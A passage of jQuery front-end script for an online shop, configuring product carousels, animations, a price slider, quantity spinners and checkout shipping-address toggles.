    navText: ["<i class='fas fa-chevron-left'></i>", "<i class='fas fa-chevron-right'></i>"],
    responsive: {
        0: {
            items: 2
        },
        480: {
            items: 2
        },
        768: {
            items: 2
        },
        992: {
            items: 5
        },
        1920: {
            items: 5
        }
    }
});
/*------------------------------------
    featuredproimg Carousel
------------------------------------- */
/* !!! owl carousel js!!! */
var owl = $('#featuredproimg');
owl.owlCarousel({
    //stagePadding: 60,
    touchDrag: true,
    mouseDrag: true,
    lazyLoad: false,
    margin: 0,
    autoWidth: false,
    autoHeight: false,
    loop: true,
    autoPlay: true,
    smartSpeed: 1000,
    nav: false,
    dots: true,
    navText: false,
    responsive: {
        0: {
            items: 1
        },
        480: {
            items: 1
        },
        768: {
            items: 1
        },
        992: {
            items: 1
        },
        1920: {
            items: 1
        }
    }
});
/*------------------------------------
    featuredproimg2 Carousel
------------------------------------- */
/* !!! owl carousel js!!! */
var owl = $('#featuredproimg2');
owl.owlCarousel({
    //stagePadding: 60,
    touchDrag: true,
    mouseDrag: true,
    lazyLoad: false,
    margin: 0,
    autoWidth: false,
    autoHeight: false,
    loop: true,
    autoPlay: true,
    smartSpeed: 1000,
    nav: false,
    dots: true,
    navText: false,
    responsive: {
        0: {
            items: 1
        },
        480: {
            items: 1
        },
        768: {
            items: 1
        },
        992: {
            items: 1
        },
        1920: {
            items: 1
        }
    }
});


// !!! wow animation js !!!
var wow = new WOW({
    boxClass: 'wow',
    animateClass: 'animated',
    offset: 0,
    mobile: true,
    live: true,
    callback: function (box) {},
    scrollContainer: null
});
wow.init();

/*------------------------------------
    CUSTOM ACCORDIAN 
------------------------------------- */
jQuery(document).ready(function () {
    $('.collapsible-header').click(function (event) {
        if (event.target !== this)
            return;

        var $this = $(this);

        if ($this.next().hasClass('show')) {
            $this.next().removeClass('show');
            $this.next().slideUp(350);
        } else {
            $this.parent().parent().find('.collapsible-body').removeClass('show');
            $this.parent().parent().find('.collapsible-body').slideUp(350);
            $this.next().toggleClass('show');
            $this.next().slideToggle(350);
        }
    });
    $(".has_list").on("click", function (e) {
        if (event.target !== this)
            return;
        $(this).attr('aria-expanded', function (i, attr) {
            return attr == 'true' ? 'false' : 'true'
        });
    });
});
/*----------------------------
 price-slider active
------------------------------ */
jQuery(document).ready(function () {
    $("#slider-range").slider({
        range: true,
        min: 1,
        max: 75000,
        values: [1, 75000],
        slide: function (event, ui) {
            $("#amount").val(ui.values[0] + "-" + ui.values[1]);
        }
    });
    $("#amount").val($("#slider-range").slider("values", 0) +
        "-" + $("#slider-range").slider("values", 1));

});
$(document).ready(function () {
    var quantitiy = 0;
    $('.quantity-right-plus').click(function (e) {
        // Stop acting like a button
        e.preventDefault();
        // Get the field name
        var quantity = parseInt($('#quantity').val());
        // If is not undefined
        $('#quantity').val(quantity + 1);
        // Increment
    });
    $('.quantity-left-minus').click(function (e) {
        // Stop acting like a button
        e.preventDefault();
        // Get the field name
        var quantity = parseInt($('#quantity').val());
        // If is not undefined
        // Increment
        if (quantity > 0) {
            $('#quantity').val(quantity - 1);
        }
    });

    $('.slider-lighbox-wrap').imagesLoaded(function () {
        //      $("#exzoom").exzoom({
        //            autoPlay: false,
        //        });         
        $("#exzoom").removeClass('hidden')
    });
    $(document).ready(function () {
        $(".porto-product-filters-toggle").click(function () {
            $(this).toggleClass("opened");
            $('.main-content-wrap').toggleClass("opened");
        });
        $(".layout-box a").click(function () {
            if ($(".layout-box a").removeClass("active")) {
                $(this).removeClass("active");
            }
            $(this).addClass("active");
        });
    });
    $('.grid-btn').click(function (e) {
        e.preventDefault();
        $('.list_view_row').slideUp('slow');
        $('.grid_view_row').slideDown('slow');
    })
    $('.list-btn').click(function (e) {
        e.preventDefault();
        $('.grid_view_row').slideUp('slow');
        $('.list_view_row').slideDown('slow');
    })
    // DD DROPDOWN
    $('.dd').mouseover(function () {
        var $this = $(this);
        //$el = $this;
        //$this.toggleClass('active');
        //$('.dd').not($this).removeClass('active');
		$(this).addClass('active');
    });
	$('.dd').mouseout(function () {
        var $this = $(this);
        //$el = $this;
        //$this.toggleClass('active');
        //$('.dd').not($this).removeClass('active');
		$(this).removeClass('active');
    });
    /*$('.dd a').click(function (e) {
        e.stopPropagation();
        e.preventDefault();
        var $li = $(this);
        var $text = $li.text();
        var $el = $li.closest('.dd');
        $('span', $el).text($text);
        $el.removeClass('active');

    })*/

});
(function ($) {
    // Efeito spinner sem plugin - pagina carrinho - increment
    var quantity = 0;
    $('.quantity-increment').click(function () {
		var max_min = 0;
		if($('#max_min_regular').length)
		{
			var max_min = 1;	
			var regular = parseInt($('#max_min_regular').val());
			var max_qty = parseInt($('#max_qty').val());			
			var min_qty = parseInt($('#min_qty').val());
		}
		
        var t = $(this).siblings('.quantity');
        var quantity = parseInt($(t).val());
		if(max_min == 1)
		{
			if(regular == 1)
			{
				if (quantity < max_qty) {
					$(t).val(quantity + 1);
				}
			}
			else
			{
				if (quantity < max_qty) {
					$(t).val(quantity + min_qty);
				}
			}
		}
		else
		{
			$(t).val(quantity + 1);
		}

    });


    // Efeito spinner sem plugin - pagina carrinho - decrement
    $('.quantity-decrement').click(function () {
		
		var max_min = 0;
		if($('#max_min_regular').length)
		{
			var max_min = 1;	
			var regular = parseInt($('#max_min_regular').val());
			var max_qty = parseInt($('#max_qty').val());			
			var min_qty = parseInt($('#min_qty').val());
		}
		
        var t = $(this).siblings('.quantity');
        var quantity = parseInt($(t).val());
		
		if(max_min == 1)
		{
			if(regular == 1)
			{
				if (quantity > min_qty) {
				   $(t).val(quantity - 1);
				}
			}
			else
			{
				if (quantity > min_qty) {
					$(t).val(quantity - min_qty);
				}
			}
		}
		else
		{
			if (quantity > 1) {
			   $(t).val(quantity - 1);
			}
		}
		
		/*
        if (quantity > 1) {
            $(t).val(quantity - 1);
        }
		*/
    });
})(jQuery);

$('.collapse_cart_btn').click(function () {
         $(".collpase_cart_form").slideToggle(500); 
});
$('.checkout_coupon_btn').click(function () {
         $(".checkout_coupon").slideToggle(500); 
});
 
$("#ship-to-different-address-checkbox").click(function() {
    if($(this).is(":checked")) {
        $(".shipping_address_form").slideDown('slow');
    } else {
        $(".shipping_address_form").slideUp('slow');
    }
});


$("#deliaddress input").change(function() {
    if($(this).prop('checked')) {
        $('.shippingaddre').slideUp();
		$('#deliverydiv').slideUp();
//		$("#viewall2 i").removeClass("fa-minus-circle");
    } else {
        //$('.shippingaddre').slideDown();
		$('#deliverydiv').slideDown();
    }
});

$(document).ready(function(){
  $("#viewall1").click(function(){
    $(".shippingaddre1").slideToggle("slow");
//	$("#viewall1 i").toggleClass("fa-minus-circle");
	$("#deliverydiv1 .radiobtn input").attr("checked", false); 
  });
});

$(document).ready(function(){
  $("#viewall2").click(function(){
    $(".shippingaddre").slideToggle("slow");
//	$("#viewall2 i").toggleClass("fa-minus-circle");
	$("#deliverydiv .radiobtn input").attr("checked", false); 
  });
});

$(document).ready(function(){
	$('#deliverydiv1 input:radio').click(function(){
		if($(this).prop("checked") == true){
			$(".shippingaddre1").slideUp();
//			$("#viewall1 i").removeClass("fa-minus-circle");
		}
		else if($(this).prop("checked") == false){
			$(".shippingaddre1").slideDown();
//			$("#viewall1 i").addClass("fa-minus-circle");
		}
	});
});

$(document).ready(function(){
    $('#deliverydiv input:radio').click(function(){
        if($(this).prop("checked") == true){
            $(".shippingaddre").slideUp();
//            $("#viewall2 i").removeClass("fa-minus-circle");
        }
        else if($(this).prop("checked") == false){
            $(".shippingaddre").slideDown();
//            $("#viewall2 i").addClass("fa-minus-circle");
        }
    });

    $('.bill_radio').click(function(){
        var billing_pincode = $("input[name='radio']:checked").attr("data-pincode");
        $('#ship_pincode').val(billing_pincode);				
        $('#ship_pincode').trigger( "keyup" );

    });

    $('.deliv_radio').click(function(){
        var shipping_pincode = $("input[name='radio1']:checked").attr("data-pincode");
        $('#ship_pincode').val(shipping_pincode);				
        $('#ship_pincode').trigger( "keyup" );
    });

    $("#bill_pincode").focusout(function(){
        var shipping_pincode = $(this).val();
        $('#ship_pincode').val(shipping_pincode);				
        $('#ship_pincode').trigger( "keyup" );
    });
});
$('#viewall2').click(function(){ 
    $(this).find('i').toggleClass('fa-plus-circle fa-minus-circle')
});
$('#viewall1').click(function(){ 
    $(this).find('i').toggleClass('fa-plus-circle fa-minus-circle')
});